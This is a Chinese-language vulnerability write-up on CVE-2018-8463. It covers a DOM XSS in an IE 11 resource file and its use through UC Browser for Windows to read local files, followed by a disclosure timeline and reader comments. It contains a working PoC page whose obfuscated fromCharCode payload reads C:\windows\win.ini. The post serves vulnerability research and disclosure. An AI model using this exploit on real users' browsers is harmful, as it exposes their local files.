CVE-2018-8463漏洞是一个基于IE 11浏览器内置dll资源中包含htm的一个dom 类型xss。

根据exploitdb上的细节,我们发现,poc为:

res://apds.dll/redirect.html?target=javascript:alert(1)//edgehtml.dll/flags.htm



针对dll资源文件检索,我们可以利用ResourcesExtract工具进行搜索





筛选出我们存在xss漏洞的html:

可以看到,此处定义了一个targetParamRegex参数获取window.location.search传递过来的值,带入到了window.location.replace中处理,形成了一个dom类型的xss。

因为存在xss的域在res://,如果对浏览器安全有一定经验的同学一定不会陌生,res://域属于特权域,

但由于IE 11本身的安全策略,导致无法利用该漏洞读取本地文件。但是笔者针对国内流行的pc浏览器测试,还是发现了一些问题,利用这些问题可以顺利的读取系统本地文件。

ie默认情况下,http域并不能向res域跳转:



但是UC windows 版浏览器却默认允许这种跳转。

服务器构造一个读取本地文件POC代码:

<meta http-equiv=”X-UA-Compatible” content=”IE=11″>

<script>

location.href=”res://apds.dll/redirect.html?target=javascript:eval(String.fromCharCode(120,109,108,104,116,116,112,61,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,34,77,115,120,109,108,50,46,88,77,76,72,84,84,80,46,51,46,48,34,41,59,10,120,109,108,104,116,116,112,46,111,112,101,110,40,34,71,69,84,34,44,34,102,105,108,101,58,47,47,47,47,49,50,55,46,48,46,48,46,49,47,99,36,47,119,105,110,100,111,119,115,47,119,105,110,46,105,110,105,34,44,102,97,108,115,101,41,59,10,120,109,108,104,116,116,112,46,115,101,110,100,40,41,59,10,97,108,101,114,116,40,120,109,108,104,116,116,112,46,114,101,115,112,111,110,115,101,84,101,120,116,41))”;

</script>



meta用于设置默认渲染为IE11,目的是引用该漏洞触发环境,最终结果如下图:

2018-10-08 19:42:48 提交给阿里巴巴应急响应中心

2018-10-11 16:15:52 [ 被驳回 ] : 非常感谢您的报告,漏洞已忽略,UC浏览器桌面版现已不再维护,除影响范围很大的严重漏洞外,不再接收新漏洞。感谢您对我们的关注和支持。

文章不错非常喜欢

不错哦,赞一个。

感谢老师分享

楼下是疯子。哈哈

文章不错非常喜欢

感谢分享

在哪作者,有问题问你

师傅那个UC浏览器里面JavaScript:eval()内容是啥